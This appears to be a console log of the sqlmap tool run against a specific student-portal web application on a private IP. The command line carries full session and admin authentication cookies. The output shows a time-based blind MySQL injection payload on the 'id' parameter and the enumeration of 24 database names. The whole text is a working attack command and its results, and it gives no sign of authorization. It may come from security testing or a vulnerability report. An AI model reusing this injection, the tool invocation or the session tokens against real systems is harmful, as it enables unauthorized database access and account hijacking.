 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.17763.1282]
(c) 2018 Microsoft Corporation。保留所有权利。
D:\SoftWare\sqlmapproject-sqlmap-ecafac5>python sqlmap.py -u "http://10.1.137.102:8018/qas/Portrait/Student/DevelopmentPlanHistor
y?id=160101101" --cookie="ASP.NET_SessionId=1oof3rtheh2hvr5gd0caenfz; .ASPXAUTH=F5B104D06F8A7766E9842960397AD52F950F10BE5E8D66060
60131720E79B8422CC1024E27DBD7320DB1DB8C3410E745A9DC47654B8D4C2BD70914A638477D534C369DD0CDC6197E7E94A77ADC16273DC4ED72333BC53CDCAE
E4C83C40ED04FF; logincookie=admin_d116adfc-cbfb-4fd4-84d3-11d357c31882; .AspNet.ApplicationCookie=
YGuj7KyPLHIV8F4HEZCFYgdNtSXQ2AoIraLpwhOg4rKGxKfFXUUQ; InactivesId=; ScoractiveId=" --dbs
___
__H__
___ ___[,]_____ ___ ___ {1.4.7.14#dev}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
ibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting @ 14:43:01 /2020-07-22/
[14:43:03] [WARNING] provided value for parameter 'InactivesId' is empty. Please, always use only valid parameter values so sqlma
p could be able to run properly
[14:43:03] [WARNING] provided value for parameter 'ScoractiveId' is empty. Please, always use only valid parameter values so sqlm
ap could be able to run properly
[14:43:03] [INFO] resuming back-end DBMS 'mysql'
[14:43:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=160101101 AND (SELECT 2724 FROM (SELECT(SLEEP(5)))CPcS)
---
[14:43:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[14:43:03] [INFO] fetching database names
[14:43:03] [INFO] fetching number of databases
[14:43:03] [INFO] resumed: 24
[14:43:03] [INFO] resumed: information_schema
[14:43:03] [INFO] resumed: mysql
[14:43:03] [INFO] resumed: performance_schema
[14:43:03] [INFO] resumed: qas_czjt
[14:43:03] [INFO] resumed: qas_czjt_v183
[14:43:03] [INFO] resumed: qas_fjxx0702
[14:43:03] [INFO] resumed: qas_fjxx_v183
[14:43:03] [INFO] resumed: qas_hbgy429
[14:43:03] [INFO] resumed: qas_hbgy_v16
[14:43:03] [INFO] resumed: qas_mxzy
[14:43:03] [INFO] resumed: qas_njyz
[14:43:03] [INFO] resumed: qas_njyz0302
[14:43:03] [INFO] resumed: qas_sdrz
[14:43:03] [INFO] resumed: qas_smnx
[14:43:03] [INFO] resumed: qas_smnx0715
[14:43:03] [INFO] resumed: qas_smnx_v183
[14:43:03] [INFO] resumed: qas_v184_yxsj
[14:43:03] [INFO] resumed: qas_ynjm
[14:43:03] [INFO] resumed: qas_ynjm0604
[14:43:03] [INFO] resumed: qas_ynjm_v184
[14:43:03] [INFO] resumed: qas_ynjm_v184519
[14:43:03] [INFO] resumed: qasv1901
[14:43:03] [INFO] resumed: sys
[14:43:03] [INFO] resumed: test
available databases [24]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] qas_czjt
[*] qas_czjt_v183
[*] qas_fjxx0702
[*] qas_fjxx_v183
[*] qas_hbgy429
[*] qas_hbgy_v16
[*] qas_mxzy
[*] qas_njyz
[*] qas_njyz0302
[*] qas_sdrz
[*] qas_smnx
[*] qas_smnx0715
[*] qas_smnx_v183
[*] qas_v184_yxsj
[*] qas_ynjm
[*] qas_ynjm0604
[*] qas_ynjm_v184
[*] qas_ynjm_v184519
[*] qasv1901
[*] sys
[*] test
[14:43:03] [INFO] fetched data logged to text files under 'C:\Users\qunhua.yi\AppData\Local\sqlmap\output\10.1.137.102'
[*] ending @ 14:43:03 /2020-07-22/
D:\SoftWare\sqlmapproject-sqlmap-ecafac5>